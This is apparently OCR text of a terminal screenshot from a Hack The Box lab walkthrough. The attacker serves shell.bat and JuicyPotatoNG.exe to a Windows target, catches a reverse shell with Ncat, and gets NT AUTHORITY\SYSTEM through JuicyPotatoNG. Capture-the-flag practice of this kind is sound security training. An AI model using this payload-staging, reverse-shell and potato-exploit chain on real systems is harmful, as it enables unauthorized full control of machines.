 Applications Places System Fri Oct 14, 18:56
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective/www]
└──╼ [★]$ vi shell.bat
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.151 - - [14/Oct/2022 18:49:54] "GET /shell.bat HTTP/1.1" 200 -
10.10.11.151 - - [14/Oct/2022 18:50:08] "GET /JuicyPotatoNG.exe HTTP/1.1" 200 -
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.151.
Ncat: Connection from 10.10.11.151:58228.
Microsoft Windows [Version 10.0.17763.2803]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
nt authority\system
C:\>
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2
B51} - COM server port 443
[+] authresult success {854A20FB-2D44-457D-992F-EF13
785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessAsUser OK
[+] Exploit successful!
PS C:\programdata>
PS C:\programdata>
[0] 0:sudo 1:nc* 2:bash 3:bash 4:bash 5:ssh- 6:bash "parrot" 18:56 14-Oct-22